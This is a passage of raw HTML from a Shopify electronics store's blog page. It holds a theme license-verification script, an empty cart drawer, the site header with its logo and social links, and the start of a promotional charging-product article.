                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://dropshipt-app.dropshipt.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

      


<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/product-info.js?v=174806172978439001541748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/product-form.js?v=162891834082459889851748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart.js?v=114528109816725798791748538634" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart-drawer.js?v=10692796748641929231748538634" defer="defer"></script>



  <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.coilelectronics.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19633714299133__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div
        class="announcement-bar color- gradient"
        role="region"
        aria-label="Announcement"
          style="background-color: #1e1e1e !important;"
        
      ><div class="page-width">
            <p
              style="color: #ffffff"
              class="announcement-bar__message center "
              
            >
              <span style="color: #ffffff;  --color-highlighted-color: #ffffff;">Free 2-Day Tracked Shipping 🇺🇸</span></p>
          </div></div>
</div><div id="shopify-section-sections--19633714299133__header" class="shopify-section shopify-section-group-header-group section-header">
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/details-disclosure.js?v=153497636716254413831748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/details-modal.js?v=4511761896672669691748538635" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/cart-notification.js?v=160453272920806432391748538634" defer="defer"></script>
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/search-form.js?v=113639710312857635801748538636" defer="defer"></script>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 100px;
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>#shopify-section-sections--19633714299133__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width">
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=500" alt="Coil - new sweet modern logo" srcset="//www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=50 50w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=100 100w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=150 150w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=200 200w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=250 250w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=300 300w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=400 400w, //www.coilelectronics.com/cdn/shop/files/Coil_Logo_Resize-transparent-background.png?v=1628456327&amp;width=500 500w" width="100" height="50.0" class="header__heading-logo">
</a><div class="header__icons">
      
<a href="https://www.coilelectronics.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Coil Electronics",
    
      "logo": "https:\/\/www.coilelectronics.com\/cdn\/shop\/files\/Coil_Logo_Resize-transparent-background.png?v=1628456327\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/CoilElectronics",
      "https:\/\/www.pinterest.com\/CoilElectronics\/",
      "https:\/\/www.instagram.com\/coilelectronics\/",
      "https:\/\/www.tiktok.com\/@coilchargingcable",
      "",
      "https:\/\/www.snapchat.com\/add\/coilcharging",
      "https:\/\/www.youtube.com\/channel\/UCaCJZUiUHnhyydtBb46oAFg",
      ""
    ],
    "url": "https:\/\/www.coilelectronics.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--19633713578237__main" class="shopify-section section"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/section-blog-post.css?v=76819555938050272411748538636" rel="stylesheet" type="text/css" media="all" />

<article class="article-template page-width" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.coilelectronics.com/cdn/shop/articles/thumbnail_0f980177-1b2e-41c3-ab8a-e5ac960ce473.jpg?v=1704966422&width=350 350w,
                  //www.coilelectronics.com/cdn/shop/articles/thumbnail_0f980177-1b2e-41c3-ab8a-e5ac960ce473.jpg?v=1704966422&width=750 750w,
                  
                  
                  
                  
                  //www.coilelectronics.com/cdn/shop/articles/thumbnail_0f980177-1b2e-41c3-ab8a-e5ac960ce473.jpg?v=1704966422 1024w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.coilelectronics.com/cdn/shop/articles/thumbnail_0f980177-1b2e-41c3-ab8a-e5ac960ce473.jpg?v=1704966422&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1024"
                height="576"
                alt="Revolutionize your charging experience with Coil Electronics"
              >
            </div>
          </div><header class="" >
          <h1 class="article-template__title" itemprop="headline">Revolutionize your charging experience with Coil Electronics</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2024-01-11T09:47:01Z">January 11, 2024</time></span></header><div class="article-template__social-sharing " >
          
          
<script src="//www.coilelectronics.com/cdn/shop/t/9/assets/share.js?v=23059556731731026671748538636" defer="defer"></script>

<share-button id="Share-template--19633713578237__main" class="share-button quick-add-hidden " >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
